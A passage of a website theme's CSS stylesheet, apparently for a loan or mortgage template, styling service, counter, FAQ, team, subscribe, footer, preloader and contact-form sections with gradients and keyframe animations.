  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
